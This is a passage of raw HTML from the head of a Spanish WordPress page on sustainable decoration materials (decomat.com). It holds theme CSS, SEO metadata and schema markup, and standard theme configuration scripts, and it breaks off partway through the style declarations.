

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://decomat.com/es/materiales/buscar-materiales/material-sostenible/
body_size: 33526
content:
<!DOCTYPE html>
<html lang="es" >
<head>
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<script type="text/javascript">var ajaxurl = "https://decomat.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style id="critical-path-css" type='text/css'>body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-logo,.preloader-preview-area{top:50%;max-height:calc(50% - 20px);opacity:1}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0;position:relative}.ball-pulse>div,.ball-scale>div,.line-scale>div{margin:2px;display:inline-block}.ball-pulse>div{width:15px;height:15px;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-multiple>div,.line-scale>div{-webkit-animation-fill-mode:both;height:50px}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;width:5px;border-radius:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:0;position:absolute;left:-30px;top:0;opacity:0;width:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2),.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Material decoración sostenible - decomat</title>
	<link rel="canonical" href="https://decomat.com/en/materiales/buscar-materiales/material-sostenible/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Material decoración sostenible - decomat" />
	<meta property="og:description" content="Material decoración sostenible" />
	<meta property="og:url" content="https://decomat.com/en/materiales/buscar-materiales/material-sostenible/" />
	<meta property="og:site_name" content="decomat" />
	<meta property="article:modified_time" content="2012-10-02T11:12:01+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://decomat.com/en/materiales/buscar-materiales/material-sostenible/","url":"https://decomat.com/en/materiales/buscar-materiales/material-sostenible/","name":"Material decoración sostenible - decomat","isPartOf":{"@id":"https://decomat.com/ca/#website"},"datePublished":"2012-10-02T10:57:54+00:00","dateModified":"2012-10-02T11:12:01+00:00","breadcrumb":{"@id":"https://decomat.com/en/materiales/buscar-materiales/material-sostenible/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://decomat.com/en/materiales/buscar-materiales/material-sostenible/"]}]},{"@type":"BreadcrumbList","@id":"https://decomat.com/en/materiales/buscar-materiales/material-sostenible/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://decomat.com/ca/"},{"@type":"ListItem","position":2,"name":"Materials","item":"https://decomat.com/ca/materiales/"},{"@type":"ListItem","position":3,"name":"Cercar materials","item":"https://decomat.com/ca/materiales/buscar-materiales/"},{"@type":"ListItem","position":4,"name":"Sustainable decoration material"}]},{"@type":"WebSite","@id":"https://decomat.com/ca/#website","url":"https://decomat.com/ca/","name":"decomat","description":"Material decoración","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://decomat.com/ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Feed" href="https://decomat.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Feed de los comentarios" href="https://decomat.com/es/comments/feed/" />

<link rel="shortcut icon" href="https://www.decomat.com/wp-content/uploads/2015/09/favicon.ico"  />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Comentario Material decoración sostenible del feed" href="https://decomat.com/es/materiales/buscar-materiales/material-sostenible/feed/" />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://decomat.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "4183";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://decomat.com/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://decomat.com/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://decomat.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "fullscreen_search",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#f97352",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#f97352",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://decomat.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecomat.com%2Fes%2Fmateriales%2Fbuscar-materiales%2Fmaterial-sostenible%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://decomat.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecomat.com%2Fes%2Fmateriales%2Fbuscar-materiales%2Fmaterial-sostenible%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 